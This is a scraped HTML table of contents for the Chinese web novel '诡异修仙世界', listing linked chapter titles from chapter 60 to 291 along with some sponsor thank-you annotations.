						                                                                          						  							<li><a href="/167_167139/5040744.html" title="诡异修仙世界 第60章 泥">第60章 泥</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第61章 碎泥断草" href="/167_167139/5040780.html">第61章 碎泥断草</a></li>
						                                                                          						  							<li><a href="/167_167139/5040795.html" title="诡异修仙世界 第62章 黑怨">第62章 黑怨</a></li>
						                                                                          						  						    <li><a href='/167_167139/5040782.html' title='诡异修仙世界 第63章 咒印'>第63章 咒印</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第64章 血影' href='/167_167139/5040816.html'>第64章 血影</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第65章 咒鬼" href="/167_167139/5040804.html">第65章 咒鬼</a></li>
						                                                                          						  							<li><a href="/167_167139/5040808.html" title="诡异修仙世界 第66章 难缠">第66章 难缠</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第67章 突然出现的张鹤' href='/167_167139/5040828.html'>第67章 突然出现的张鹤</a></li>
						                                                                          						  							<li><a href="/167_167139/5040815.html" title="诡异修仙世界 第68章 营地一人">第68章 营地一人</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第69章 杀鬼" href="/167_167139/5040835.html">第69章 杀鬼</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第70章 搏杀' href='/167_167139/5040839.html'>第70章 搏杀</a></li>
						                                                                          						  						    <li><a href='/167_167139/5040871.html' title='诡异修仙世界 第71章 船上的血棺'>第71章 船上的血棺</a></li>
						                                                                          						  							<li><a href="/167_167139/5040897.html" title="诡异修仙世界 第72章 船与鱼饵">第72章 船与鱼饵</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第73章 失算" href="/167_167139/5040883.html">第73章 失算</a></li>
						                                                                          						  							<li><a href="/167_167139/5040896.html" title="诡异修仙世界 第74章 丹药与典籍">第74章 丹药与典籍</a></li>
						                                                                          						  						    <li><a href='/167_167139/5040907.html' title='诡异修仙世界 第75章 回家'>第75章 回家</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第76章 河东河西' href='/167_167139/5040902.html'>第76章 河东河西</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第77章 力气中段极限" href="/167_167139/5040908.html">第77章 力气中段极限</a></li>
						                                                                          						  							<li><a href="/167_167139/5040914.html" title="诡异修仙世界 第78章 拔树">第78章 拔树</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第79章 血云' href='/167_167139/5040928.html'>第79章 血云</a></li>
						                                                                          						  							<li><a href="/167_167139/5040915.html" title="诡异修仙世界 第80章 追风势">第80章 追风势</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第81章 鱼子" href="/167_167139/5040973.html">第81章 鱼子</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第82章 储备' href='/167_167139/5040977.html'>第82章 储备</a></li>
						                                                                          						  						    <li><a href='/167_167139/5041002.html' title='诡异修仙世界 第83章 天凉来人'>第83章 天凉来人</a></li>
						                                                                          						  							<li><a href="/167_167139/5040998.html" title="诡异修仙世界 第84章 赠酒">第84章 赠酒</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第85章 杀意" href="/167_167139/5040988.html">第85章 杀意</a></li>
						                                                                          						  							<li><a href="/167_167139/5041015.html" title="诡异修仙世界 第86章 自相残杀">第86章 自相残杀</a></li>
						                                                                          						  						    <li><a href='/167_167139/5041003.html' title='诡异修仙世界 第87章 两个细节'>第87章 两个细节</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第88章 禁邪符' href='/167_167139/5040997.html'>第88章 禁邪符</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第89章 解剖" href="/167_167139/5041007.html">第89章 解剖</a></li>
						                                                                          						  							<li><a href="/167_167139/5041024.html" title="诡异修仙世界 第90章 勾魂">第90章 勾魂</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第91章 斩鸟' href='/167_167139/5041070.html'>第91章 斩鸟</a></li>
						                                                                          						  							<li><a href="/167_167139/5041077.html" title="诡异修仙世界 第92章 摊牌">第92章 摊牌</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第93章 秘密" href="/167_167139/5041087.html">第93章 秘密</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第94章 救不回' href='/167_167139/5041091.html'>第94章 救不回</a></li>
						                                                                          						  						    <li><a href='/167_167139/5041093.html' title='诡异修仙世界 第95章 回魂'>第95章 回魂</a></li>
						                                                                          						  							<li><a href="/167_167139/5041089.html" title="诡异修仙世界 第96章 特殊的痊愈能力">第96章 特殊的痊愈能力</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第97章 溯因" href="/167_167139/5041098.html">第97章 溯因</a></li>
						                                                                          						  							<li><a href="/167_167139/5041100.html" title="诡异修仙世界 第98章 小憩">第98章 小憩</a></li>
						                                                                          						  						    <li><a href='/167_167139/5041110.html' title='诡异修仙世界 第99章 隐患'>第99章 隐患</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第100章 藿羹' href='/167_167139/5041118.html'>第100章 藿羹</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第101章 夜斗" href="/167_167139/5041168.html">第101章 夜斗</a></li>
						                                                                          						  							<li><a href="/167_167139/5041176.html" title="诡异修仙世界 第102章 斩四肢">第102章 斩四肢</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第103章 谲人' href='/167_167139/5041180.html'>第103章 谲人</a></li>
						                                                                          						  							<li><a href="/167_167139/5041178.html" title="诡异修仙世界 第104章 换头">第104章 换头</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第105章 解惑" href="/167_167139/5041172.html">第105章 解惑</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第106章 囚徒' href='/167_167139/5041179.html'>第106章 囚徒</a></li>
						                                                                          						  						    <li><a href='/167_167139/5041198.html' title='诡异修仙世界 第107章 那堵墙'>第107章 那堵墙</a></li>
						                                                                          						  							<li><a href="/167_167139/5041187.html" title="诡异修仙世界 第108章 滑不留手">第108章 滑不留手</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第109章 获得功法的渠道" href="/167_167139/5041220.html">第109章 获得功法的渠道</a></li>
						                                                                          						  							<li><a href="/167_167139/5041204.html" title="诡异修仙世界 第110章 声音">第110章 声音</a></li>
						                                                                          						  						    <li><a href='/167_167139/5041272.html' title='诡异修仙世界 第111章 鼓响'>第111章 鼓响</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第112章 鬼迎亲' href='/167_167139/5041275.html'>第112章 鬼迎亲</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第113章 抉择" href="/167_167139/5041270.html">第113章 抉择</a></li>
						                                                                          						  							<li><a href="/167_167139/5041273.html" title="诡异修仙世界 第114章 利金">第114章 利金</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第115章 甲与刀' href='/167_167139/5041265.html'>第115章 甲与刀</a></li>
						                                                                          						  							<li><a href="/167_167139/5041274.html" title="诡异修仙世界 第116章 失败">第116章 失败</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第117章 裂田" href="/167_167139/5041287.html">第117章 裂田</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第118章 决战前夕' href='/167_167139/5041299.html'>第118章 决战前夕</a></li>
						                                                                          						  						    <li><a href='/167_167139/5041285.html' title='诡异修仙世界 第119章 决战'>第119章 决战</a></li>
						                                                                          						  							<li><a href="/167_167139/5041322.html" title="诡异修仙世界 第120章 新娘">第120章 新娘</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第121章 战后" href="/167_167139/5041364.html">第121章 战后</a></li>
						                                                                          						  							<li><a href="/167_167139/5041373.html" title="诡异修仙世界 第122章 变异的灰虫">第122章 变异的灰虫</a></li>
						                                                                          						  						    <li><a href='/167_167139/5041370.html' title='诡异修仙世界 第123章 好运气与差运气'>第123章 好运气与差运气</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第124章 外人' href='/167_167139/5041382.html'>第124章 外人</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第125章 合村" href="/167_167139/5041381.html">第125章 合村</a></li>
						                                                                          						  							<li><a href="/167_167139/5041379.html" title="诡异修仙世界 第126章 干净利落">第126章 干净利落</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第127章 九炉爆燃功' href='/167_167139/5041367.html'>第127章 九炉爆燃功</a></li>
						                                                                          						  							<li><a href="/167_167139/5041374.html" title="诡异修仙世界 第128章 我来">第128章 我来</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第129章 自闭" href="/167_167139/5041384.html">第129章 自闭</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第130章 让你三招' href='/167_167139/5041455.html'>第130章 让你三招</a></li>
						                                                                          						  						    <li><a href='/167_167139/5041463.html' title='诡异修仙世界 第131章 集议'>第131章 集议</a></li>
						                                                                          						  							<li><a href="/167_167139/5041471.html" title="诡异修仙世界 第132章 热心肠">第132章 热心肠</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 上架感言" href="/167_167139/5041462.html">上架感言</a></li>
						                                                                          						  							<li><a href="/167_167139/5041470.html" title="诡异修仙世界 第133章 头斗">第133章 头斗</a></li>
						                                                                          						  						    <li><a href='/167_167139/5041467.html' title='诡异修仙世界 第134章 青筋瞳'>第134章 青筋瞳</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第135章 准备' href='/167_167139/5041472.html'>第135章 准备</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第136章 荒野" href="/167_167139/5041480.html">第136章 荒野</a></li>
						                                                                          						  							<li><a href="/167_167139/5041477.html" title="诡异修仙世界 第137章 谲象">第137章 谲象</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第138章 遇人' href='/167_167139/5041481.html'>第138章 遇人</a></li>
						                                                                          						  							<li><a href="/167_167139/5041548.html" title="诡异修仙世界 第139章 捕蛇">第139章 捕蛇</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第140章 回村" href="/167_167139/5041559.html">第140章 回村</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第141章 夜议' href='/167_167139/5041560.html'>第141章 夜议</a></li>
						                                                                          						  						    <li><a href='/167_167139/5041563.html' title='诡异修仙世界 第142章 天凉里命令'>第142章 天凉里命令</a></li>
						                                                                          						  							<li><a href="/167_167139/5041567.html" title="诡异修仙世界 第143章 第三炉">第143章 第三炉</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第144章 出发" href="/167_167139/5041562.html">第144章 出发</a></li>
						                                                                          						  							<li><a href="/167_167139/5041574.html" title="诡异修仙世界 第145章 篝火">第145章 篝火</a></li>
						                                                                          						  						    <li><a href='/167_167139/5041565.html' title='诡异修仙世界 第146章 商贩的故事'>第146章 商贩的故事</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第147章 眼' href='/167_167139/5041570.html'>第147章 眼</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第148章 人魅" href="/167_167139/5041642.html">第148章 人魅</a></li>
						                                                                          						  							<li><a href="/167_167139/5041608.html" title="诡异修仙世界 第149章 一无所获">第149章 一无所获</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第150章 意想不到的地方' href='/167_167139/5041649.html'>第150章 意想不到的地方</a></li>
						                                                                          						  							<li><a href="/167_167139/5041648.html" title="诡异修仙世界 第151章 疏忽">第151章 疏忽</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第152章 狂奔厮杀" href="/167_167139/5041651.html">第152章 狂奔厮杀</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第153章 侥幸' href='/167_167139/5041650.html'>第153章 侥幸</a></li>
						                                                                          						  						    <li><a href='/167_167139/5041655.html' title='诡异修仙世界 第154章 药与刀'>第154章 药与刀</a></li>
						                                                                          						  							<li><a href="/167_167139/5041652.html" title="诡异修仙世界 第155章 星霜似有情">第155章 星霜似有情</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第156章 情怀" href="/167_167139/5041658.html">第156章 情怀</a></li>
						                                                                          						  							<li><a href="/167_167139/5041661.html" title="诡异修仙世界 第157章 连凝两炉">第157章 连凝两炉</a></li>
						                                                                          						  						    <li><a href='/167_167139/5041684.html' title='诡异修仙世界 第158章 聚集'>第158章 聚集</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第159章 讨伐策略' href='/167_167139/5041721.html'>第159章 讨伐策略</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第160章 力士与符师" href="/167_167139/5041737.html">第160章 力士与符师</a></li>
						                                                                          						  							<li><a href="/167_167139/5041739.html" title="诡异修仙世界 第161章 上山查探">第161章 上山查探</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第162章 同意' href='/167_167139/5041738.html'>第162章 同意</a></li>
						                                                                          						  							<li><a href="/167_167139/5041741.html" title="诡异修仙世界 第163章 追逐">第163章 追逐</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第164章 逃脱" href="/167_167139/5041740.html">第164章 逃脱</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第165章 斗速度段' href='/167_167139/5041758.html'>第165章 斗速度段</a></li>
						                                                                          						  						    <li><a href='/167_167139/5041746.html' title='诡异修仙世界 第166章 青玉体（为盟主 ML文轩加第一更）'>第166章 青玉体（为盟主 ML文轩加第一更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5041747.html" title="诡异修仙世界 第167章 杀（为盟主 ML文轩加第二更）">第167章 杀（为盟主 ML文轩加第二更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第168章 掩饰" href="/167_167139/5041769.html">第168章 掩饰</a></li>
						                                                                          						  							<li><a href="/167_167139/5041795.html" title="诡异修仙世界 第169章 诱歼">第169章 诱歼</a></li>
						                                                                          						  						    <li><a href='/167_167139/5041826.html' title='诡异修仙世界 第170章 进洞'>第170章 进洞</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第171章 无眼(为盟主 ML文轩加第三更)' href='/167_167139/5041832.html'>第171章 无眼(为盟主 ML文轩加第三更)</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第172章 小葫芦（为盟主 ML文轩加第四更）" href="/167_167139/5041828.html">第172章 小葫芦（为盟主 ML文轩加第四更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5041830.html" title="诡异修仙世界 第173章 骗">第173章 骗</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第174章 茧心' href='/167_167139/5041827.html'>第174章 茧心</a></li>
						                                                                          						  							<li><a href="/167_167139/5041831.html" title="诡异修仙世界 第175章 质问">第175章 质问</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第176章 东方来人（为盟主 ML文轩加第五更）" href="/167_167139/5041837.html">第176章 东方来人（为盟主 ML文轩加第五更）</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第177章 背景（为掌门想笑想哭加第一更）' href='/167_167139/5041840.html'>第177章 背景（为掌门想笑想哭加第一更）</a></li>
						                                                                          						  						    <li><a href='/167_167139/5041846.html' title='诡异修仙世界 第178章 暴增'>第178章 暴增</a></li>
						                                                                          						  							<li><a href="/167_167139/5041881.html" title="诡异修仙世界 第179章 灵酒">第179章 灵酒</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第180章 醒来的瘦猴" href="/167_167139/5041924.html">第180章 醒来的瘦猴</a></li>
						                                                                          						  							<li><a href="/167_167139/5041926.html" title="诡异修仙世界 第181章 爆发高段（为掌门想笑想哭加第二更）">第181章 爆发高段（为掌门想笑想哭加第二更）</a></li>
						                                                                          						  						    <li><a href='/167_167139/5041928.html' title='诡异修仙世界 第182章 血金（为舵主15895152941加一更）'>第182章 血金（为舵主15895152941加一更）</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第183章 泡沫' href='/167_167139/5041938.html'>第183章 泡沫</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第184章 长河林" href="/167_167139/5041932.html">第184章 长河林</a></li>
						                                                                          						  							<li><a href="/167_167139/5041930.html" title="诡异修仙世界 第185章 彩衣体">第185章 彩衣体</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第186章 匆促的准备（为舵主俺不是银加一更）' href='/167_167139/5041929.html'>第186章 匆促的准备（为舵主俺不是银加一更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5041954.html" title="诡异修仙世界 第187章 人间（为舵主么么哒D加一更）">第187章 人间（为舵主么么哒D加一更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第188章 启程" href="/167_167139/5041946.html">第188章 启程</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第189章 熟悉的人' href='/167_167139/5041971.html'>第189章 熟悉的人</a></li>
						                                                                          						  						    <li><a href='/167_167139/5042002.html' title='诡异修仙世界 第190章 汇合'>第190章 汇合</a></li>
						                                                                          						  							<li><a href="/167_167139/5042024.html" title="诡异修仙世界 第191章 约定（为堂主逐梦芳华加一更）">第191章 约定（为堂主逐梦芳华加一更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第192章 第一夜扎营（为舵主骑毛驴的吕布加一更）" href="/167_167139/5042028.html">第192章 第一夜扎营（为舵主骑毛驴的吕布加一更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5042032.html" title="诡异修仙世界 第193章 搜寻">第193章 搜寻</a></li>
						                                                                          						  						    <li><a href='/167_167139/5042031.html' title='诡异修仙世界 第194章 第二夜'>第194章 第二夜</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第195章 隐谲' href='/167_167139/5042049.html'>第195章 隐谲</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第196章 天凉里会(为舵主不爱吃肉爱学习加一更）" href="/167_167139/5042029.html">第196章 天凉里会(为舵主不爱吃肉爱学习加一更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5042051.html" title="诡异修仙世界 第197章 来了又走（为书友20180117061001523加一更）">第197章 来了又走（为书友20180117061001523加一更）</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第198章 椰树坡' href='/167_167139/5042061.html'>第198章 椰树坡</a></li>
						                                                                          						  							<li><a href="/167_167139/5042059.html" title="诡异修仙世界 第199章 钻口">第199章 钻口</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第200章 雨血蛾" href="/167_167139/5042096.html">第200章 雨血蛾</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第201章 鸡尾江畔（为舵主最后的情报大队加一更）' href='/167_167139/5042102.html'>第201章 鸡尾江畔（为舵主最后的情报大队加一更）</a></li>
						                                                                          						  						    <li><a href='/167_167139/5042131.html' title='诡异修仙世界 第202章 笑面隼'>第202章 笑面隼</a></li>
						                                                                          						  							<li><a href="/167_167139/5042125.html" title="诡异修仙世界 第203章 人腿盗">第203章 人腿盗</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第204章 离开的代价" href="/167_167139/5042134.html">第204章 离开的代价</a></li>
						                                                                          						  							<li><a href="/167_167139/5042133.html" title="诡异修仙世界 第205章 商议">第205章 商议</a></li>
						                                                                          						  						    <li><a href='/167_167139/5042130.html' title='诡异修仙世界 第206章 冲阵'>第206章 冲阵</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第207章 一人一骑' href='/167_167139/5042147.html'>第207章 一人一骑</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第208章 决战半焦" href="/167_167139/5042158.html">第208章 决战半焦</a></li>
						                                                                          						  							<li><a href="/167_167139/5042145.html" title="诡异修仙世界 第209章 犬胎丸">第209章 犬胎丸</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第210章 喜欢' href='/167_167139/5042181.html'>第210章 喜欢</a></li>
						                                                                          						  							<li><a href="/167_167139/5042199.html" title="诡异修仙世界 第211章 知死蝎">第211章 知死蝎</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第212章 结茧" href="/167_167139/5042227.html">第212章 结茧</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第213章 破茧' href='/167_167139/5042228.html'>第213章 破茧</a></li>
						                                                                          						  						    <li><a href='/167_167139/5042229.html' title='诡异修仙世界 第214章 到达'>第214章 到达</a></li>
						                                                                          						  							<li><a href="/167_167139/5042226.html" title="诡异修仙世界 第215章 焚谷地">第215章 焚谷地</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第216章 荒村" href="/167_167139/5042224.html">第216章 荒村</a></li>
						                                                                          						  							<li><a href="/167_167139/5042244.html" title="诡异修仙世界 第217章 伪合村">第217章 伪合村</a></li>
						                                                                          						  						    <li><a href='/167_167139/5042245.html' title='诡异修仙世界 第218章 村怨'>第218章 村怨</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第219章 半人半谲' href='/167_167139/5042266.html'>第219章 半人半谲</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第220章 金黄钓竿" href="/167_167139/5042318.html">第220章 金黄钓竿</a></li>
						                                                                          						  							<li><a href="/167_167139/5042271.html" title="诡异修仙世界 第221章 带不出去的寿果">第221章 带不出去的寿果</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第222章 紫金八甲' href='/167_167139/5042323.html'>第222章 紫金八甲</a></li>
						                                                                          						  							<li><a href="/167_167139/5042324.html" title="诡异修仙世界 第223章 红窑">第223章 红窑</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第224章 迎战" href="/167_167139/5042333.html">第224章 迎战</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第225章 一打三' href='/167_167139/5042334.html'>第225章 一打三</a></li>
						                                                                          						  						    <li><a href='/167_167139/5042392.html' title='诡异修仙世界 第226章 消耗战术'>第226章 消耗战术</a></li>
						                                                                          						  							<li><a href="/167_167139/5042329.html" title="诡异修仙世界 第227章 意志力">第227章 意志力</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第228章 战略调整" href="/167_167139/5042343.html">第228章 战略调整</a></li>
						                                                                          						  							<li><a href="/167_167139/5042348.html" title="诡异修仙世界 第229章 长短之战">第229章 长短之战</a></li>
						                                                                          						  						    <li><a href='/167_167139/5042361.html' title='诡异修仙世界 第230章 起风了'>第230章 起风了</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第231章 雾的刀' href='/167_167139/5042420.html'>第231章 雾的刀</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第232章 血球" href="/167_167139/5042424.html">第232章 血球</a></li>
						                                                                          						  							<li><a href="/167_167139/5042421.html" title="诡异修仙世界 第233章 你见到他了吗">第233章 你见到他了吗</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第234章 来访' href='/167_167139/5042423.html'>第234章 来访</a></li>
						                                                                          						  							<li><a href="/167_167139/5042437.html" title="诡异修仙世界 第235章 邀请">第235章 邀请</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第236章 决定" href="/167_167139/5042434.html">第236章 决定</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第237章 周家死敌' href='/167_167139/5042439.html'>第237章 周家死敌</a></li>
						                                                                          						  						    <li><a href='/167_167139/5042442.html' title='诡异修仙世界 第238章 好凶的引导者'>第238章 好凶的引导者</a></li>
						                                                                          						  							<li><a href="/167_167139/5042461.html" title="诡异修仙世界 第239章 胭脂">第239章 胭脂</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第240章 破阶丹" href="/167_167139/5042473.html">第240章 破阶丹</a></li>
						                                                                          						  							<li><a href="/167_167139/5042471.html" title="诡异修仙世界 第241章 天凉城">第241章 天凉城</a></li>
						                                                                          						  						    <li><a href='/167_167139/5042520.html' title='诡异修仙世界 第242章 仪鸾司'>第242章 仪鸾司</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第243章 东西两坊' href='/167_167139/5042545.html'>第243章 东西两坊</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第244章 符车（为舵主无聊King加一更）" href="/167_167139/5042521.html">第244章 符车（为舵主无聊King加一更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5042534.html" title="诡异修仙世界 第245章 车里的人">第245章 车里的人</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第246章 爱财如命' href='/167_167139/5042535.html'>第246章 爱财如命</a></li>
						                                                                          						  							<li><a href="/167_167139/5042532.html" title="诡异修仙世界 第247章 单双">第247章 单双</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第248章 变数游戏" href="/167_167139/5042537.html">第248章 变数游戏</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第249章 化谲水' href='/167_167139/5042559.html'>第249章 化谲水</a></li>
						                                                                          						  						    <li><a href='/167_167139/5042560.html' title='诡异修仙世界 第250章 初见'>第250章 初见</a></li>
						                                                                          						  							<li><a href="/167_167139/5042581.html" title="诡异修仙世界 第251章 九月">第251章 九月</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第252章 奇怪的学童" href="/167_167139/5042618.html">第252章 奇怪的学童</a></li>
						                                                                          						  							<li><a href="/167_167139/5042623.html" title="诡异修仙世界 第253章 真土豪">第253章 真土豪</a></li>
						                                                                          						  						    <li><a href='/167_167139/5042626.html' title='诡异修仙世界 第254章 还没结束'>第254章 还没结束</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第255章 跟踪' href='/167_167139/5042621.html'>第255章 跟踪</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第256章 幻种" href="/167_167139/5042625.html">第256章 幻种</a></li>
						                                                                          						  							<li><a href="/167_167139/5042627.html" title="诡异修仙世界 第257章 焚谷地之行">第257章 焚谷地之行</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第258章 愿力' href='/167_167139/5042652.html'>第258章 愿力</a></li>
						                                                                          						  							<li><a href="/167_167139/5042647.html" title="诡异修仙世界 第259章 红线">第259章 红线</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第260章 蔓延" href="/167_167139/5042646.html">第260章 蔓延</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第261章 旧衣' href='/167_167139/5042663.html'>第261章 旧衣</a></li>
						                                                                          						  						    <li><a href='/167_167139/5042720.html' title='诡异修仙世界 第262章 新怪谲'>第262章 新怪谲</a></li>
						                                                                          						  							<li><a href="/167_167139/5042717.html" title="诡异修仙世界 第263章 脆弱的平衡">第263章 脆弱的平衡</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第264章 抗击中段" href="/167_167139/5042725.html">第264章 抗击中段</a></li>
						                                                                          						  							<li><a href="/167_167139/5042722.html" title="诡异修仙世界 第265章 真真">第265章 真真</a></li>
						                                                                          						  						    <li><a href='/167_167139/5042734.html' title='诡异修仙世界 第266章 无面'>第266章 无面</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第267章 咒人雪' href='/167_167139/5042738.html'>第267章 咒人雪</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第268章 甲" href="/167_167139/5042745.html">第268章 甲</a></li>
						                                                                          						  							<li><a href="/167_167139/5042747.html" title="诡异修仙世界 第269章 戏台">第269章 戏台</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第270章 妖僧' href='/167_167139/5042749.html'>第270章 妖僧</a></li>
						                                                                          						  							<li><a href="/167_167139/5042748.html" title="诡异修仙世界 第271章 抗击高段">第271章 抗击高段</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第272章 速度" href="/167_167139/5042822.html">第272章 速度</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第273章 条件' href='/167_167139/5042817.html'>第273章 条件</a></li>
						                                                                          						  						    <li><a href='/167_167139/5042847.html' title='诡异修仙世界 第274章 乔迁新屋'>第274章 乔迁新屋</a></li>
						                                                                          						  							<li><a href="/167_167139/5042831.html" title="诡异修仙世界 第275章 梨子">第275章 梨子</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第276章 蜂梨" href="/167_167139/5042844.html">第276章 蜂梨</a></li>
						                                                                          						  							<li><a href="/167_167139/5042824.html" title="诡异修仙世界 第277章 灭蜂">第277章 灭蜂</a></li>
						                                                                          						  						    <li><a href='/167_167139/5042853.html' title='诡异修仙世界 第278章 幕后'>第278章 幕后</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第279章 梅香' href='/167_167139/5042841.html'>第279章 梅香</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第280章 山庄" href="/167_167139/5042862.html">第280章 山庄</a></li>
						                                                                          						  							<li><a href="/167_167139/5042836.html" title="诡异修仙世界 第281章 山庄诡异">第281章 山庄诡异</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第282章 梦偶' href='/167_167139/5042909.html'>第282章 梦偶</a></li>
						                                                                          						  							<li><a href="/167_167139/5042923.html" title="诡异修仙世界 第283章 入阵">第283章 入阵</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第284章 捕梦珠" href="/167_167139/5042921.html">第284章 捕梦珠</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第285章 他' href='/167_167139/5042917.html'>第285章 他</a></li>
						                                                                          						  						    <li><a href='/167_167139/5042925.html' title='诡异修仙世界 第286章 迷宫'>第286章 迷宫</a></li>
						                                                                          						  							<li><a href="/167_167139/5042929.html" title="诡异修仙世界 第287章 黑光">第287章 黑光</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第288章 出来" href="/167_167139/5042981.html">第288章 出来</a></li>
						                                                                          						  							<li><a href="/167_167139/5042935.html" title="诡异修仙世界 第289章 水战">第289章 水战</a></li>
						                                                                          						  						    <li><a href='/167_167139/5042932.html' title='诡异修仙世界 第290章 毁尸'>第290章 毁尸</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第291章 窃喜' href='/167_167139/5042946.html'>第291章 窃喜</a></li>
